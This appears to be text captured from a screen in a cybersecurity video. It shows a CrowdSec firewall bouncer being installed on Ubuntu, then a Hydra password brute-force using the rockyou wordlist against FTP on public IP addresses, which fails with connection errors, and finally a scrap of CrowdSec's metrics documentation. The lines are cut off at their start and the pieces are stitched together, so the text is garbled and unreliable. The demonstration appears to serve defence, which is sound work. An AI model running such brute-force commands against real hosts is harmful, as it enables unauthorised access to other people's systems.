 3.83.162.90
ng libipset13:amd64 (7.19-1ubuntu2) ...
ng previously unselected package ipset.
ng to unpack .../ipset_7.19-1ubuntu2_amd64.deb ...
ng ipset (7.19-1ubuntu2) ...
ng previously unselected package crowdsec-firewall-b
iptables.
ng to unpack .../crowdsec-firewall-bouncer-iptables_
amd64.deb ...
ng crowdsec-firewall-bouncer-iptables (0.0.29) ...
up libipset13:amd64 (7.19-1ubuntu2) ...
up ipset (7.19-1ubuntu2) ...
up crowdsec-firewall-bouncer-iptables (0.0.29) ...
rowdsec is present, generating API key
successfully created
symlink /etc/systemd/system/multi-user.target.wants
sec-firewall-bouncer.service → /etc/systemd/system/cr
firewall-bouncer.service.
ing triggers for man-db (2.12.0-4build2) ...
ing triggers for libc-bin (2.39-0ubuntu8.2) ...
g processes...
g linux images...
kernel seems to be up-to-date.
ices need to be restarted.
ainers need to be restarted.
sessions are running outdated binaries.
uests are running outdated hypervisor (qemu)
es on this host.
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./
store
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~8
ies per task
[DATA] attacking ftp://34.238.119.206:21/
[STATUS] 319.00 tries/min, 319 tries in 00:01h, 14344080 to do in 749:26h, 16 active
[STATUS] 309.33 tries/min, 928 tries in 00:03h, 14343471 to do in 772:49h, 16 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-28 07:46:37
(gerryguy㉿SimplyCyberStudio)-[~/thc-hydra]
$ sudo hydra -I -l ftp -P /usr/share/wordlists/rockyou.txt ftp://3.83.162.90
4. Metrics
INFO
Metrics are a way to monitor the behavior of CrowdSec.
CrowdSec comes with a prometheus endpoint that can be used to get insights into the beha
of CrowdSec.
See the dedicated Metrics guide for more information.
Previous
« WHM plugin
Ne
CrowdSec Console